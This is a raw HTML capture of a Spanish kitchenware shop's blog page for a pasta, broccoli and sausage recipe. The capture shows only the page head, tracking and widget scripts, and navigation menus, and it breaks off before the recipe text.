

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas
body_size: 36683
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CRNTE01QFN"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CRNTE01QFN');
  
</script>
  


  
  



  <title>Lazos de pasta con brócoli y salchichas - Cloen Europa</title>
  
    
  
  
    
  
  <meta name="description" content="Con menos de diez ingredientes prepara una pasta deliciosa que le encantará a toda la familia. Muy fácil y rápida pero sin duda la disfrutarás como ninguna otra.">
  <meta name="keywords" content="pasta lazos, pasta salchicha, pasta brocoli, lazos de pasta, recetas con pasta">
    
      <link rel="canonical" href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Cloen Europa",
    "url" : "https://www.storecloen.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.storecloen.com/img/reb3lscom-logo-1616754833.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.storecloen.com/",
      "name": "Cloen Europa"
    },
    "name": "Cloen Europa",
    "url":  "https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.storecloen.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https://www.storecloen.com/articulos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Recetas para tu Foodie Pot.",
            "item": "https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Lazos de pasta con brócoli y salchichas",
            "item": "https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas"
          }          ]
    }
  </script>


  

  

  
    
  



			<meta property="og:title" content="Lazos de pasta con brócoli y salchichas">
		<meta property="og:url" content="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas" />
	<meta property="og:site_name" content="Cloen Europa"/>
	<meta property="og:type" content="article"/>

			<meta property="og:image" content="https://www.storecloen.com/modules/ph_simpleblog/covers/82-thumb.jpg" />
	
			<meta property="og:description" content="Con menos de diez ingredientes prepara una pasta deliciosa que le encantará a toda la familia. Muy fácil y rápida pero sin duda la disfrutarás como ninguna otra.">
	
	<meta property="fb:admins" content="0"/>
	<meta property="fb:app_id" content="655205716222147"/>





      <meta name="viewport" content="width=device-width, initial-scale=1">
  


  <meta name="theme-color" content="#111111">
  <meta name="msapplication-navbutton-color" content="#111111">


  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.storecloen.com/img/favicon.ico?1616754833">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.storecloen.com/img/favicon.ico?1616754833">
      <link rel="apple-touch-icon" href="/img/cms/logo-cuadrado-180.png">
        <link rel="icon" sizes="192x192" href="/img/cms/logo-cuadrado-192.png">
  




    <link rel="stylesheet" href="https://www.storecloen.com/themes/warehouse/assets/cache/theme-64595d509.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.storecloen.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"up","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"fullwidth-background","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"leftd","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var ph_sharing_img = "https:\/\/www.storecloen.com";
        var ph_sharing_name = "Lazos de pasta con br\u00f3coli y salchichas";
        var ph_sharing_url = "https:\/\/www.storecloen.com\/articulos\/recetas-para-tu-foodie-pot\/lazos-de-pasta-con-brocoli-y-salchichas";
        var ph_simpleblog_ajax = "https:\/\/www.storecloen.com\/module\/ph_simpleblog\/ajax";
        var ph_simpleblog_token = "a48d27c16814f4ab32e5a61b4acc5b2d";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-ES","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.storecloen.com\/articulos\/recetas-para-tu-foodie-pot\/lazos-de-pasta-con-brocoli-y-salchichas","meta":{"title":"Cloen Europa","description":"","keywords":"","robots":"index"},"page_name":"module-ph_simpleblog-single","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true,"blog-for-prestashop-single-82":true},"admin_notifications":[]},"shop":{"name":"Cloen Europa","logo":"https:\/\/www.storecloen.com\/img\/reb3lscom-logo-1616754833.jpg","stores_icon":"https:\/\/www.storecloen.com\/img\/logo_stores.png","favicon":"https:\/\/www.storecloen.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.storecloen.com\/","current_url":"https:\/\/www.storecloen.com\/articulos\/recetas-para-tu-foodie-pot\/lazos-de-pasta-con-brocoli-y-salchichas","shop_domain_url":"https:\/\/www.storecloen.com","img_ps_url":"https:\/\/www.storecloen.com\/img\/","img_cat_url":"https:\/\/www.storecloen.com\/img\/c\/","img_lang_url":"https:\/\/www.storecloen.com\/img\/l\/","img_prod_url":"https:\/\/www.storecloen.com\/img\/p\/","img_manu_url":"https:\/\/www.storecloen.com\/img\/m\/","img_sup_url":"https:\/\/www.storecloen.com\/img\/su\/","img_ship_url":"https:\/\/www.storecloen.com\/img\/s\/","img_store_url":"https:\/\/www.storecloen.com\/img\/st\/","img_col_url":"https:\/\/www.storecloen.com\/img\/co\/","img_url":"https:\/\/www.storecloen.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.storecloen.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.storecloen.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.storecloen.com\/upload\/","pages":{"address":"https:\/\/www.storecloen.com\/direccion","addresses":"https:\/\/www.storecloen.com\/direcciones","authentication":"https:\/\/www.storecloen.com\/iniciar-sesion","cart":"https:\/\/www.storecloen.com\/carrito","category":"https:\/\/www.storecloen.com\/index.php?controller=category","cms":"https:\/\/www.storecloen.com\/index.php?controller=cms","contact":"https:\/\/www.storecloen.com\/contactenos","discount":"https:\/\/www.storecloen.com\/descuento","guest_tracking":"https:\/\/www.storecloen.com\/seguimiento-pedido-invitado","history":"https:\/\/www.storecloen.com\/historial-compra","identity":"https:\/\/www.storecloen.com\/datos-personales","index":"https:\/\/www.storecloen.com\/","my_account":"https:\/\/www.storecloen.com\/mi-cuenta","order_confirmation":"https:\/\/www.storecloen.com\/confirmacion-pedido","order_detail":"https:\/\/www.storecloen.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.storecloen.com\/seguimiento-pedido","order":"https:\/\/www.storecloen.com\/pedido","order_return":"https:\/\/www.storecloen.com\/index.php?controller=order-return","order_slip":"https:\/\/www.storecloen.com\/facturas-abono","pagenotfound":"https:\/\/www.storecloen.com\/pagina-no-encontrada","password":"https:\/\/www.storecloen.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.storecloen.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.storecloen.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.storecloen.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.storecloen.com\/productos-rebajados","product":"https:\/\/www.storecloen.com\/index.php?controller=product","search":"https:\/\/www.storecloen.com\/busqueda","sitemap":"https:\/\/www.storecloen.com\/mapa del sitio","stores":"https:\/\/www.storecloen.com\/tiendas","supplier":"https:\/\/www.storecloen.com\/proveedor","register":"https:\/\/www.storecloen.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.storecloen.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.storecloen.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-small_default.jpg","width":127,"height":127},"cart_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-cart_default.jpg","width":162,"height":162},"home_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-large_default.jpg","width":492,"height":492},"medium_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-medium_default.jpg","width":584,"height":584},"thickbox_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1100}},"small":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-small_default.jpg","width":127,"height":127},"medium":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-large_default.jpg","width":492,"height":492},"large":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1100},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.storecloen.com\/"},{"title":"Blog","url":"https:\/\/www.storecloen.com\/articulos"},{"title":"Recetas para tu Foodie Pot.","url":"https:\/\/www.storecloen.com\/articulos\/recetas-para-tu-foodie-pot"},{"title":"Lazos de pasta con br\u00f3coli y salchichas","url":"https:\/\/www.storecloen.com\/articulos\/recetas-para-tu-foodie-pot\/lazos-de-pasta-con-brocoli-y-salchichas"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769535031,"static_token":"579dec299ccafb38b0fbfd025bb70f4f","token":"b44395094ebcfec72d6ca1f6b2cc8b0f","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.storecloen.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.storecloen.com\/module\/ps_emailsubscription\/subscription";
      </script>



  

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://www.storecloen.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//www.storecloen.com/module/fabfacebookpixel/executor?ajax=1",
		"externalId": "ec5666eb2ba2192a6ded44fc88fabb10bfab2bc165157dbb40b019e3e083fe85",
		"facebookPixelId": "500278134679659",
		"isPixelEnabled": "1",
		"pixelDelay": "7",
		"isDebug": "0",
		"moduleVersion": "3.7.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitante",
		"defaultCustomerGroup": "",
		"isExportCombinations": "1",
		"cartProducts": [		],
		"canonicalUrl": "https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/lazos-de-pasta-con-brocoli-y-salchichas",
		
		"events": [
														{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitante",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="5350";
</script>
<script src="https://www.sociedad-de-opiniones-contrastadas.es/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style>


    
    </head>

    <body id="module-ph_simpleblog-single" class="lang-es country-es currency-eur layout-full-width page- tax-display-enabled blog-for-prestashop-single-82 body-desktop-header-style-w-4       customer-not-logged">


    




    
<div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.storecloen.com/content/post-venta"
                                    title=""                                                                >
                                Post venta
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.storecloen.com/contactenos"
                                                                                                    >
                                Servicio técnico &amp; contacto
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="tel:+34961815749"
                                                                        target="_blank" rel="noreferrer noopener"                            >
                                961 815 749
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.storecloen.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.storecloen.com/">
    <img class="logo img-fluid"
         src="https://www.storecloen.com/img/reb3lscom-logo-1616754833.jpg"
          srcset="/img/cms/Logo.png 2x"         alt="Cloen Europa"
         width="150"
         height="36"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
							<a href="https://www.storecloen.com/comprar-productos-para-la-cocina" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cocina</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://www.storecloen.com/lifestyle" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											LifeStyle</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8 cbp-onlyicon pull-right cbp-pulled-right ">
							<a href="https://www.storecloen.com/mundo-foodie" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/foodie-pan/icono-mundo-foodie.png" alt="Mundo Foodie"
													class="cbp-mainlink-iicon" /></span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
							<a href="https://www.storecloen.com/productos-para-el-descanso" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Descanso</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://www.storecloen.com/content/cordless-technology" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cordless Technology</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a href="https://www.storecloen.com/articulos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Blog y Recetas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-productos-para-la-cocina"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Cocina</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-una-batidoras"  class="flex-fill mobile-menu__link ">Batidoras</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-cuchillos-al-mejor-precio"  class="flex-fill mobile-menu__link ">Cuchillos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-exprimidor-de-naranjas"  class="flex-fill mobile-menu__link ">Exprimidor</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/freidoras-de-aire"  class="flex-fill mobile-menu__link ">Freidoras de Aire</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/grills-y-planchas"  class="flex-fill mobile-menu__link ">Grills y planchas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-menaje-para-la-cocina"  class="flex-fill mobile-menu__link ">Menaje</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/ollas-a-presion"  class="flex-fill mobile-menu__link ">Ollas a presión</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-sartenes-para-cocinar"  class="flex-fill mobile-menu__link ">Sartenes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-tostadora-de-pan"  class="flex-fill mobile-menu__link ">Tostadora</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/lifestyle"  class="flex-fill mobile-menu__link ">Lifestyle</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/productos-para-el-descanso"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Descanso</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/toppers-sobrecolchon"  class="flex-fill mobile-menu__link ">Toppers Sobrecolchón</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/fundas-y-sabanas-tencel"  class="flex-fill mobile-menu__link ">Fundas y Sábanas Tencel</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/almohadas"  class="flex-fill mobile-menu__link ">Almohadas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/content/cordless-technology"  class="flex-fill mobile-menu__link ">Cordless Technology</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/mundo-foodie"  class="flex-fill mobile-menu__link ">Mundo Foodie</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/articulos"  class="flex-fill mobile-menu__link ">Blog y Recetas</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.storecloen.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.storecloen.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.storecloen.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en nuestro catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.storecloen.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.storecloen.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito de compras</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            
  <a href="https://www.storecloen.com/">
    <img class="logo img-fluid"
         src="https://www.storecloen.com/img/reb3lscom-logo-1616754833.jpg"
